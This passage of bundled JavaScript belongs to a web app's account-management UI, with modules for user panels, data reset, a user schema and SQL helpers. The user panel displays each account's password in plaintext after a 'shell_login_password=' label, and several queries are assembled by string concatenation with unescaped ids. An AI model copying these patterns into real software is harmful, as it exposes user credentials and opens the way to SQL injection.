:\r\n[\r\n[\"push\", \"ontap\"]\r\n]\r\n},\r\n\r\n{\r\n\"css\" : \"width:60%;;\",\r\n\"parts\" :\r\n{\r\n/* \"contactname\" : \"width:15%\",\r\n\"companyname\" : \"width:15%\",\r\n\"contactphone\" : \"width:20%\",\r\n\"user\" : \"width:30%\",\r\n\"role\" : \"width:15%\"*/\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"width:100%;font-weight:bold;vertical-align:top;\",\r\n\"parts\" : \"text\",\r\n\"what\" : modtask.sourcepart.initval.obj.contactname\r\n},\r\n\r\n{\r\n\"css\" : \"width:100%;vertical-align:top;font-size:80%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : modtask.sourcepart.initval.obj.role\r\n},\r\n\r\n{\r\n\"css\" : \"width:100%;vertical-align:top;font-size:80%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : modtask.sourcepart.initval.obj.user + \",shell_login_password=\" + modtask.sourcepart.initval.obj.password\r\n},\r\n\r\n((modtask.sourcepart.initval.filterconfig.viewoptions == \"1\") ?\r\n{\r\n\"css\" : \"width:98%;padding:1%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"theme.button3;padding:1%;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Logs\",\r\n\"tap\" : modtask.seqs.advanced\r\n},\r\n{\r\n\"css\" : \"theme.button3;padding:1%;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Records\",\r\n\"tap\" : modtask.seqs.records\r\n},\r\n{\r\n\"css\" : \"theme.button3;padding:1%;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Raw Incoming Data\",\r\n\"tap\" : modtask.seqs.raw\r\n}\r\n]\r\n}\r\n}\r\n} :\r\n{\r\n\r\n}\r\n),\r\n\r\n\r\n((modtask.sourcepart.initval.filterconfig.viewoptions == \"1\") ?\r\n{\r\n\"css\" : \"background-color:theme.color3;padding:3%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"padding:1%\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"************** WIPE(\" + modtask.sourcepart.initval.obj.id  + \") ******************\"\r\n},\r\n\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"theme.button3;padding:1%;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Reset Records\",\r\n\"tap\" : modtask.seqs.resetrecords\r\n},\r\n{\r\n\"css\" : \"theme.button3;padding:1%;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Reset Customers\",\r\n\"tap\" : modtask.seqs.resetcustomers\r\n},\r\n{\r\n\"css\" : \"theme.button3;padding:1%;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Reset CRM\",\r\n\"tap\" : modtask.seqs.resetcrm\r\n}\r\n]\r\n}\r\n}\r\n}\r\n:\r\n{\r\n}\r\n)\r\n]\r\n}\r\n}\r\n}\r\n]\r\n}\r\n}\r\n}\r\n);\r\n}\r\n\r\nmodtask.seqs = {};\r\n\r\nmodtask.seqs.resetrecords = function(push)\r\n{\r\nmodtask.accountSeq(\"recordbuilder\", push);\r\n}\r\n\r\nmodtask.seqs.resetcustomers = function(push)\r\n{\r\nmodtask.accountSeq(\"customerbuilder\", push);\r\n}\r\n\r\nmodtask.seqs.resetcrm = function(push)\r\n{\r\nmodtask.accountSeq(\"crmsync\", push);\r\n}\r\n\r\nmodtask.accountSeq = function(action, push)\r\n{\r\nmodtask.modaccount = modtask.ldmod(\"ui\\\\juxly.com\\\\com\\\\account\").sp(\r\n\"initval\", { \"user\" : { \"id\" : modtask.sourcepart.initval.obj.id }, \"modcfg\" :  modtask.sourcepart.initval.modcfg }\r\n);\r\n\r\nmodtask.modaccount.reset(action,\r\nmodtask.ldmod(\"ui\\\\w\\\\ok\").popup(push, modtask),\r\nmodtask.ldmod(\"ui\\\\w\\\\err\").popup(push, modtask)\r\n);\r\n}\r\n;\r\n\r\nmodtask.seqs.records = function(push)\r\n{\r\nmodtask.sourcepart.initval[\"getDefaultFilterConfig\"] = function()\r\n{\r\nreturn  {\r\n\"textsearch\" : \"\",\r\n\"listsize\" : \"5\",\r\n\"inverse\"  : \"No\",\r\n\"userid\" : modtask.sourcepart.initval.obj.id,\r\n\"filterby\" : \"name,value\",\r\n\"orderby\" : \"valuescount desc\",\r\n\"viewoptions\" : \"aggregate\"\r\n};\r\n};\r\n\r\npush(\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"title\" : \"Records\",\r\n\"msg\" :\r\n{\r\n\"parts\" : \"text\",\r\n\"what\"  : \"DISABLED t2a\\\\app\\\\viewer\\\\records\\\\list\",\r\n\"initval\" : modtask.sourcepart.initval\r\n}\r\n}\r\n},\r\nmodtask.sourcepart.initval.grid\r\n]\r\n);\r\n}\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nmodtask.seqs.raw = function(push)\r\n{\r\nmodtask.sourcepart.initval[\"getDefaultFilterConfig\"] = function()\r\n{\r\nreturn  {\r\n\"textsearch\" : \"\",\r\n\"listsize\" : \"5\",\r\n\"inverse\"  : \"No\",\r\n\"userid\" : modtask.sourcepart.initval.obj.id,\r\n\"filterby\" : \"value\",\r\n\"orderby\" : \"tm desc\"\r\n};\r\n};\r\n\r\npush(\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"title\" : \"Raw Data\",\r\n\"msg\" :\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"t2a\\\\app\\\\viewer\\\\raw\\\\list\",\r\n\"initval\" : modtask.sourcepart.initval\r\n}\r\n}\r\n},\r\nmodtask.sourcepart.initval.grid\r\n]\r\n);\r\n}\r\n\r\n\r\nmodtask.seqs.advanced = function(push)\r\n{\r\nmodtask.sourcepart.initval[\"getDefaultFilterConfig\"] = function()\r\n{\r\nreturn  {\r\n\"textsearch\" : \"\",\r\n\"listsize\" : \"1\",\r\n\"inverse\"  : \"No\",\r\n\"userid\" : modtask.sourcepart.initval.obj.id,\r\n\"filterby\" : \"value\",\r\n\"sortby\" : \"tmstart\"\r\n};\r\n};\r\n\r\n\r\npush(\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"title\" : \"Logs\",\r\n\"msg\" :\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"t2a\\\\app\\\\viewer\\\\log\\\\list\",\r\n\"initval\" : modtask.sourcepart.initval\r\n}\r\n}\r\n},\r\nmodtask.sourcepart.initval.grid\r\n]\r\n);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"ext\", \"rel:account.png\"],\r\n[\"modtask\", \"ui\\\\w\\\\ok\"],\r\n[\"modtask\", \"ui\\\\w\\\\err\"],\r\n[\"modtask\", \"ui\\\\juxly.com\\\\com\\\\account\"]\r\n\r\n];\r\nreturn ret;\r\n} ;\r\n\r\n";a494e4c494e4553544f5245["ui\\w\\ok"] = "\r\n\r\nvar modtask =\r\n{\r\npopup : function(push, overlaytarget)\r\n{\r\nreturn function(output)\r\n{\r\npush([\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"title\" : \"OK\",\r\n\"msg\" : output.length + \" items processed.\",\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [\"remove\"]\r\n},\r\noverlaytarget]);\r\n};\r\n}\r\n};\r\n";a494e4c494e4553544f5245["ui\\w\\err"] = "\r\n\r\nvar modtask =\r\n{\r\npopup : function(push, overlaytarget)\r\n{\r\nreturn function(outcome)\r\n{\r\npush([\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"title\" : \"Error!\",\r\n\"msg\" : outcome.reason,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [\"remove\"]\r\n},\r\noverlaytarget]);\r\n};\r\n}\r\n};\r\n";a494e4c494e4553544f5245["ui\\juxly.com\\com\\account"] = "\r\n\r\nvar modtask =\r\n{\r\ninitval : {\r\n\"user\" : false,\r\n\"modcfg\" : false\r\n}\r\n};\r\n\r\n\r\n\r\nmodtask.setup = function(okpush, failpush)\r\n{\r\nvar node = modtask.getNode();\r\n\r\nvar tables = modtask.getusertables();\r\n\r\nvar tbl = tables.sample.split(\".\")[1];\r\nvar db = tables.sample.split(\".\")[0];\r\n\r\nvar queries = [];\r\nqueries.push(\"USE \" + db);\r\nqueries.push(\r\nmodtask.ldmod(\"core\\\\string\").a7265706c616365546f6b656e73(\r\nmodtask.ldmod(\"deploy\\\\archive\").getArchiveFile(modtask, \"json_table.sql\"),\r\n{\r\n\"TOKEN_TABLE_NAME\" : tbl\r\n}\r\n)\r\n);\r\nnode.runQuery2(\r\nqueries,\r\nfunction(output)\r\n{\r\nokpush();\r\n},\r\nfailpush);\r\n}\r\n\r\n\r\nmodtask.stat = function(okpush, failpush)\r\n{\r\nvar stat = {\r\n\r\n\r\n\r\n};\r\nokpush(stat);\r\n}\r\n\r\n\r\nmodtask.reset =function(level, okpush, failpush)\r\n{\r\n\r\n/*\r\nvar groupid = modtask.groupidobject.groupid;\r\nvar ownerid = modtask.initval.user.id;\r\nvar queries = [];\r\nvar tables = modtask.getusertables();\r\n\r\nvar extracondition = \" where ownerid = \" + ownerid + \" and groupid = \" + groupid;\r\nvar justgroupid = \" where groupid = \" + groupid;\r\n\r\nswitch(level)\r\n{\r\ncase \"all\" :\r\ncase \"raw\" :\r\nqueries.push(\"delete from table1 \" + tables.monitor + extracondition);\r\ncase \"recordbuilder\" :\r\nqueries.push(\"delete from \" + tables.record + extracondition);\r\nqueries.push(\"update \" + tables.monitor + \" set processstate = 0 \" + justgroupid);\r\ncase \"customerbuilder\" :\r\nqueries.push(\"delete from \" + tables.customeruser + extracondition);\r\nqueries.push(\"delete from \" + tables.customer + extracondition);\r\nqueries.push(\"update \" + tables.record + \" set processstate = 0 \" + extracondition);\r\nvar i = 0;\r\nfor(i=0; i < alltables.length; ++i)\r\nqueries.push(\"delete from visileads.\" + alltables[i] + extracondition);\r\ncase \"crmsync\" :\r\nqueries.push(\"delete from \" + tables.crmobjs + extracondition);\r\nqueries.push(\"update \" + tables.crmmap + \" set type = 'false' \" + extracondition + \" and name = 'Api.AutoSync'\");\r\nbreak;\r\n}*/\r\nmodtask.getNode().runQuery2(\r\nqueries,\r\nokpush,\r\nfailpush\r\n);\r\n};\r\n\r\n\r\nmodtask.getDependencies = function(push)\r\n{\r\nreturn [[\"archive\", modtask.ldmod(\"deploy\\\\archive\").getArchiveName(modtask, \"json_table.sql\")]];\r\n}\r\n\r\nmodtask.init = function() { modtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\"); }\r\n\r\nmodtask.getusertables = function()\r\n{\r\nreturn { \"sample\" : \"juxly.json_table\" };\r\n}\r\n\r\nmodtask.getNode = function()\r\n{\r\nreturn modtask.ldmod(\"ui\\\\node\\\\direct\").sp(\r\n\"dataservice\",\r\nmodtask.initval.modcfg.getName(\"dataservice\")\r\n); // .sp(\"verbose\", true);\r\n}\r\n\r\n";a494e4c494e4553544f5245["ui\\juxly.com\\com\\account--json_table.sql"] = "\r\[base64]";a494e4c494e4553544f5245["ui\\w\\shell\\account\\objedit"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\n\r\nmodtask.sessionlengthedit = modtask.sourcepart.initval.viewinitval.sessionlengthedit;\r\nmodtask.accesscontroledit = modtask.sourcepart.initval.viewinitval.accesscontroledit;\r\nmodtask.roleedit = false;\r\npush( {\r\n\"parts\" : \"wait\",\r\n\"ready\" :\r\n[\r\n[\"nop\", false, 500],\r\n[\"replace\", modtask.afterready ]\r\n]\r\n} );\r\n\r\n}\r\n\r\nmodtask.afterready = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"width:100%;padding:none;\"\r\n};\r\nret.parts =\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n};\r\n\r\nmodtask.modform = modtask.ldmod(\"ui\\\\w\\\\form\");\r\nmodtask.modform.labelmap = {};\r\n\r\nvar allprops = modtask.ldmod(modtask.sourcepart.initval.datamod).getDefaultJSONObject();\r\nvar p, label;\r\nvar focus = true;\r\n\r\n\r\nmodtask.modform.form.parts[\"Emailoptin\"] =\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"ui\\\\w\\\\selector\",\r\n\"initval\" :\r\n{\r\n\"items\" : [\"No\", \"Yes\"],\r\n\"defaultselection\" : modtask.sourcepart.initval.obj.emailoptin\r\n},\r\n\r\n\"select\" :\r\n[\r\n[\"query\", false, \"val\", modtask, \"emailoptin\"]\r\n]\r\n};\r\n\r\n\r\n\r\nif (!modtask.sourcepart.initval.obj[\"role\"] || modtask.sourcepart.initval.obj[\"role\"] == \"\")\r\nmodtask.roleedit = true;\r\n\r\nif (modtask.roleedit)\r\nmodtask.modform.form.parts[\"Role\"] =\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"ui\\\\w\\\\selector\",\r\n\"initval\" :\r\n{\r\n\"items\" : [\"lister\", \"vtsviewer\", \"vtstracker\", \"administrator\"],\r\n\"defaultselection\" : modtask.sourcepart.initval.obj.role\r\n},\r\n\r\n\"select\" :\r\n[\r\n[\"query\", false, \"val\", modtask, \"role\"]\r\n]\r\n};\r\n\r\n\r\n\r\n\r\n\r\n\r\nfor(p in allprops)\r\n{\r\nif (p == \"ownerid\" || p == \"created\" ) continue;\r\nif (!modtask.roleedit && p == \"role\") continue;\r\nif (!modtask.sessionlengthedit && p == \"sessionlength\") continue;\r\nif (!modtask.accesscontroledit && p == \"accesscontrol\") continue;\r\n\r\nlabel = p.charAt(0).toUpperCase() + p.slice(1);\r\nmodtask.modform.labelmap[p] = label;\r\nif (modtask.sourcepart.initval.obj[p])\r\nmodtask.modform.form.vals[label] = modtask.sourcepart.initval.obj[p];\r\n\r\nret.parts.header.parts.push(modtask.modform.getItem(modtask.modform.labelmap[p], false, modtask.seqs.onenter, focus));\r\nfocus = false;\r\n}\r\npush(ret);\r\n}\r\n\r\nmodtask.seqs = {};\r\nmodtask.seqs.onenter = function(push)\r\n{\r\npush([\"push\", \"onenter\", modtask]);\r\n}\r\n\r\n\r\nmodtask.queries = {};\r\nmodtask.queries.get = function(params)\r\n{\r\nvar ret = [\r\n[\"nop\"],\r\nmodtask.modform.form.seqs.query,\r\nfunction(push)\r\n{\r\nparams.newobj = {};\r\nmodtask.modform.vals2Obj(params.newobj);\r\nparams.newobj.emailoptin = modtask.emailoptin;\r\nif (modtask.roleedit)\r\nparams.newobj.role = modtask.role;\r\nparams[\"success\"] = true;\r\nparams[\"reason\"] = \"\";\r\npush([\"nop\"]);\r\n}\r\n];\r\nreturn ret;\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\form\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\account\\data"] = "\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"user\",\r\nencryptqueries : true,\r\n\r\ngetDefaultJSONObject : function()\r\n{\r\nreturn modtask.moduser.getDefaultJSONObject();\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nreturn modtask.moduser.getPropertyTypes();\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.moduser = modtask.ldmod(\"ui\\\\w\\\\shell\\\\user\");\r\nif (modtask.ldmod(\"kernel\\\\mod\").ldonce(\"ui\\\\w\\\\shell\\\\user\")[\"modcfg\"])\r\n{\r\nmodtask.Log(\"OK, loading with \" + modtask.ldmod(\"kernel\\\\mod\").ldonce(\"ui\\\\w\\\\shell\\\\user\")[\"modcfg\"].__myname);\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(false, modtask.ldmod(\"kernel\\\\mod\").ldonce(\"ui\\\\w\\\\shell\\\\user\")[\"modcfg\"]);\r\n}\r\n},\r\n\r\nmodcfg : false,\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\user\"],\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\user"] = "\r\n\r\nvar modtask =\r\n{\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret =\r\n{\r\n\r\n\"user\" : \"\",\r\n\"password\" : \"\",\r\n\r\n\r\n\"role\" : \"\",\r\n\"created\" : \"\",\r\n\"sessionlength\" : 3600000,\r\n\r\n\r\n\"accesscontrol\" : \"\",\r\n\r\n\r\n\"emailoptin\" : \"\",\r\n\"contactname\" : \"\",\r\n\"companyname\" : \"\",\r\n\"contactphone\" : \"\",\r\n\"contactphoneprime\" : \"\",\r\n\"contactemail\" : \"\",\r\n\"contactwebsite\" : \"\"\r\n};\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"emailoptin\" : [\"varchar\", \"10\"],\r\n\"user\" : [\"varchar\", \"1024\"],\r\n\"password\" : [\"varchar\", \"1024\"],\r\n\"accesscontrol\" : [\"varchar\", \"8192\"],\r\n\r\n\"contactname\" : [\"varchar\", \"128\"],\r\n\"companyname\" : [\"varchar\", \"128\"],\r\n\"contactphone\" : [\"varchar\", \"64\"],\r\n\"contactphoneprime\" : [\"varchar\", \"64\"],\r\n\"contactemail\" : [\"varchar\", \"256\"],\r\n\"contactwebsite\" : [\"varchar\", \"256\"],\r\n\r\n\"sessionlength\" : [\"int\", 11],\r\n\"role\" : [\"varchar\", \"128\"],\r\n\"created\" : [\"timestamp\", false]\r\n};\r\nreturn ret;\r\n}\r\n};\r\n";a494e4c494e4553544f5245["ui\\node\\json"] = "\r\n\r\nvar modtask =\r\n{\r\nsetup : function(relconfigmod, modcfg)\r\n{\r\nvar mod = modtask.__modtask;\r\nvar indexfield = mod.indexfield;\r\nvar disableGroupCondition = false;\r\nif (!indexfield)\r\nindexfield = \"id\";\r\nif (mod.disableGroupCondition == true)\r\ndisableGroupCondition = true;\r\n\r\nif (typeof(mod.reluuid) != \"string\") modtask.Fail(\"(\" + modtask.__myname + \"): Define 'reluuid' for \" + mod.__myname);\r\nvar tablename = modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\").name(mod.reluuid);\r\nvar configdataname;\r\n\r\nif (modcfg)\r\n{\r\nconfigdataname = modcfg.__myname;\r\n}\r\nelse\r\n{\r\nconfigdataname = mod.ldmod(\"kernel\\\\path\").rel(relconfigmod);\r\n}\r\nvar cfgModName = mod.ldmod(configdataname).getName(\"data\");\r\nvar modcfgloaded = mod.ldmod(cfgModName);\r\nmodcfgloaded.sp(\"configdataname\", configdataname);\r\nmod.ldmod(\"ui\\\\sqlsetup\").setProp(\r\n\"tableName\",\r\ntablename).setProp(\r\n\"cfgModName\",\r\ncfgModName\r\n).setProp(\r\n\"modcfgloaded\",\r\nmodcfgloaded\r\n).setProp(\"indexfield\", indexfield).sp(\"disableGroupCondition\", disableGroupCondition);\r\n\r\nmod.ldmod(\"cms\\\\schema\\\\simplejson\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\sqlsetup\"],\r\n[\"modtask\", \"cms\\\\schema\\\\simplejson\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\sql\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\sqlsetup"] = "\r\n\r\n\r\n\r\nvar modtask =\r\n{\r\nmodcfgloaded : false,\r\ncfgModName : false,\r\ntableName : false,\r\na6d6f6473716c : false,\r\nmodcfg : false,\r\nmodParent : false,\r\nindexfield : \"id\",\r\ndisableGroupCondition : false,\r\n\r\ndefaulttype : false,\r\nquery : false,\r\n\r\ngetTableSchema : function()\r\n{\r\nif (typeof(modtask.__modtask.getTableSchema) == \"function\")\r\nreturn modtask.__modtask.getTableSchema();\r\nelse\r\nmodtask.Fail(\"DEFINE_TABLE_SCHEMA\");\r\n},\r\n\r\ngetColsAfterLoad : function()\r\n{\r\nreturn modtask.__modtask[\"cols\"];\r\n},\r\n\r\nresetQuery : function(query)\r\n{\r\nmodtask.query = query;\r\nif (!modtask.query.qpars[\"offset\"]) modtask.query.qpars[\"offset\"] = 0;\r\n\r\nmodtask.__modtask[\"query\"] = query;\r\n\r\nreturn modtask.__modtask;\r\n},\r\n\r\nqueryGroup2 : function(itempush, okpush, failpush)\r\n{\r\nif (!modtask.query) modtask.Fail(\"queryGroup2 called before resetQuery on \" + modtask.__modtask.__myname);\r\nif (!itempush) itempush = function() {};\r\nif (!okpush) okpush = function() {};\r\nif (!failpush) failpush = modtask.standardFailPush;\r\n\r\nvar dataschema = modtask.getTableSchema();\r\nvar modtyp = modtask.setProp(\"dataschema\", dataschema).ldmod(\"cms\\\\types\");\r\nvar obj;\r\nvar rs = modtask.selectObjects(\r\n\"getSelectStatement\",\r\ntrue,\r\nfunction(rs)\r\n{\r\nvar j;\r\nfor(j=0; j < rs.length; ++j)\r\n{\r\nobj = modtyp.rowToJSON(rs[j], true);\r\nmodtask.postProcObject(obj[modtask.indexfield], obj, function(obj)\r\n{\r\nitempush(obj);\r\nmodtask.query.qpars.offset++;\r\n});\r\n}\r\nokpush(rs.length > 0, rs.length, modtask.query.qpars.offset);\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\nqueryGroup : function(modcontroller, modconverter)\r\n{\r\nif (!modtask.query) modtask.Fail(\"queryGroup called before resetQuery on \" + modtask.__modtask.__myname);\r\nif (!modconverter) modconverter = { \"queryConverter\" : function(obj) { return obj; } };\r\nvar dataschema = modtask.getTableSchema();\r\nvar modtyp = modtask.setProp(\"dataschema\", dataschema).ldmod(\"cms\\\\types\");\r\nvar obj;\r\nvar rs = modtask.selectObjects(\r\n\"getSelectStatement\",\r\ntrue,\r\nfunction(rs)\r\n{\r\nvar j;\r\nfor(j=0; j < rs.length; ++j)\r\n{\r\nobj = modtyp.rowToJSON(rs[j], true);\r\nmodtask.postProcObject(obj[modtask.indexfield], obj, function(obj)\r\n{\r\nmodcontroller.onAddListItem(modconverter.queryConverter(obj));\r\nmodtask.query.qpars.offset++;\r\n});\r\n}\r\nmodcontroller.onIterateDone(rs.length > 0, rs.length, modtask.query.qpars.offset);\r\n}\r\n);\r\n},\r\n\r\ncountGroup : function(okpush, failpush)\r\n{\r\nmodtask.modmod.vp(\"okpush\", \"function\", okpush, \"countGroup.okpush\", true);\r\nvar rs = modtask.selectObjects(\"getCountStatement\", false,\r\nfunction(rs)\r\n{\r\nokpush(rs[0][0]);\r\n},\r\nfailpush);\r\n},\r\n\r\nselectObjects : function(fnstr, includeselectconditions, okpush, failpush)\r\n{\r\nmodtask.modmod.vp(\"okpush\", \"function\", okpush, \"selectObjects.okpush\", true);\r\nif (!failpush) failpush = modtask.standardFailPush;\r\n\r\nvar dataschema = modtask.getTableSchema();\r\nvar condition = \"\";\r\ncondition += modtask.setProp(\"dataschema\", dataschema).ldmod(\"cms\\\\query\").getGroupCondition(includeselectconditions);\r\n\r\nvar sqlrow = [];\r\nif (dataschema[\"isjson\"])\r\nsqlrow = [dataschema.jsoncol];\r\nelse\r\nsqlrow = dataschema.cols;\r\nsqlrow.unshift(modtask.indexfield);\r\n\r\nreturn modtask.queryDB(\r\nmodtask.a6d6f6473716c[fnstr](dataschema.tbl, sqlrow, condition),\r\nokpush,\r\nfailpush\r\n);\r\n},\r\n\r\nwipeGroup : function(okpush, failpush, extraprops)\r\n{\r\nvar dataschema = modtask.getTableSchema();\r\nif (modtask.disableGroupCondition)\r\n{\r\nfailpush( { \"reason\" : \"wipeGroup not supported when disableGroupCondition\" } );\r\nreturn ;\r\n}\r\nvar sql= \"delete from \" + modtask.getTableName2() + \" \" + modtask.setProp(\"dataschema\", dataschema).ldmod(\"cms\\\\query\").getGroupCondition();\r\nvar p;\r\nif (extraprops)\r\n{\r\nfor(p in extraprops)\r\nsql += \" AND \" +  \"`\" + p + \"` = '\" + modtask.sqlec.encodeStringToSQLStrSingleQuoted(extraprops[p]) + \"'\";\r\n}\r\nmodtask.queryDB(sql, okpush, failpush);\r\n},\r\n\r\nsetupGroup : function(callback)\r\n{\r\nmodtask.modmod.vp(\"callback\", \"function\", callback, \"setupGroup.callback\", true);\r\nvar fn = function(total)\r\n{\r\nvar p, i = 0;\r\nvar template = {};\r\nvar obj = {};\r\nvar dataschema = modtask.getTableSchema()\r\nfor(p in modtask.getJSONTemplates())\r\n{\r\nif (i++ < total) continue;\r\nmodtask.Log(\"setting up template '\" + p + \"'\");\r\ntemplate = modtask.getJSONTemplates(p);\r\nmodtask.addObject(template,\r\nfunction(obj)\r\n{\r\nmodtask.Log(\"setupGroup.added template: \" + p);\r\nmodtask.Log(\"Verify storage integrity for \" + modtask.__modtask.__myname);\r\nif (dataschema[\"onNewItem\"])\r\n{\r\nmodtask.Log(\"Skip verification since onNewItem might change the defaults\");\r\n}\r\nelse\r\n{\r\ntemplate[modtask.indexfield] = obj[modtask.indexfield];\r\nmodtask.ldmod(\"core\\\\object\").equals(template, obj, true);\r\n}\r\ntotal++;\r\nfn(total);\r\n}\r\n);\r\nreturn ;\r\n}\r\ncallback(total);\r\n}\r\nfn(0);\r\n},\r\n\r\naddObject : function(uservals, okpush, failpush)\r\n{\r\nmodtask.modmod.vp(\"okpush\", \"function\", okpush, \"addObject.okpush\", true);\r\nif (!failpush) failpush = modtask.standardFailPush;\r\n\r\nvar dataschema = modtask.getTableSchema();\r\nvar obj = {};\r\nobj = modtask.setProp(\"dataschema\", dataschema).ldmod(\"cms\\\\types\").build(\r\nuservals,\r\nmodtask.defaulttype,\r\nmodtask.query\r\n);\r\n\r\n\r\nmodtask.a6d6f6473716c.insertNewRow(\r\ndataschema.tbl,\r\nfalse,\r\n{\r\n\r\n\"fn\" : function(me, _ret, success)\r\n{\r\nvar newindex;\r\nif (success)\r\n{\r\nnewindex = _ret[0][0];\r\nmodtask.updateObject(\r\nnewindex,\r\nobj,\r\nfunction()\r\n{\r\nmodtask.postProcObject(newindex, obj, function(obj)\r\n{\r\nif (typeof(dataschema[\"onNewItem\"]) == \"function\")\r\n{\r\ndataschema[\"onNewItem\"](obj,\r\nfunction()\r\n{\r\nokpush(obj);\r\n}\r\n);\r\n}\r\nelse\r\n{\r\nokpush(obj);\r\n}\r\n});\r\n},\r\n\r\nfunction(outcome)\r\n{\r\nfailpush(outcome);\r\n}\r\n);\r\n}\r\nelse\r\n{\r\nfailpush({ \"reason\" : _ret });\r\n}\r\n},\r\n\r\n\r\n\"transportfail\" : function(reason)\r\n{\r\nfailpush({ \"reason\" : reason });\r\n}\r\n}\r\n);\r\n},\r\n\r\nstandardFailPush : function(outcome)\r\n{\r\nmodtask.Fail(outcome[\"reason\"]);\r\n},\r\n\r\nupdateObjects : function(index, changelist, okpush, failpush)\r\n{\r\nvar sql=\"update \" +  modtask.getTableName2() + \" set \";\r\nvar empty = true;\r\nfor(p in changelist)\r\n{\r\nif (p == modtask.indexfield || p == \"groupid\") continue;\r\nempty = false;\r\nsql += \"`\" + p + \"` = '\" + modtask.sqlec.encodeStringToSQLStrSingleQuoted(changelist[p]) + \"',\";\r\n}\r\nif (empty)\r\n{\r\nokpush();\r\nreturn ;\r\n}\r\nsql=sql.substr(0, sql.length-1)\r\nsql += \" where 0 = 1 \";\r\nvar i;\r\nfor(i=0; i < index.length; ++i)\r\nsql += \" OR id = \" + index[i];\r\nsql += \" limit \" + index.length;\r\nreturn modtask.queryDB(\r\nsql,\r\nokpush,\r\nfailpush\r\n);\r\n},\r\n\r\nupdateObject : function(index, JSONObject, okpush, failpush)\r\n{\r\nmodtask.modmod.vp(\"okpush\", \"function\", okpush, \"updateObject.okpush\", true);\r\nif (!failpush) failpush = modtask.standardFailPush;\r\nvar dataschema = modtask.getTableSchema();\r\nvar addr = {} ;\r\nvar types, p;\r\n\r\nif (modtask.modcore.a7265616c547970654f66(index) == \"array\")\r\n{\r\nif (dataschema[\"isjson\"])\r\nfailpush( { \"reason\" : \"Group update not supported for isjson\" });\r\nelse\r\nmodtask.updateObjects(index, JSONObject, okpush, failpush);\r\nreturn ;\r\n}\r\n\r\nif (dataschema[\"isjson\"])\r\n{\r\ndataschema[\"index\"] = index;\r\naddr = modtask.genJSONAddr(dataschema, JSONObject);\r\n}\r\nelse\r\n{\r\naddr[\"tbl\"] = dataschema.tbl;\r\naddr[\"index\"] = index;\r\n\r\nmodtask.iteratePropertyTypes(\r\nfunction(p, typ, len)\r\n{\r\nif (modtask.modcore.isUndef(JSONObject[p])) return ;\r\n\r\naddr[p] = 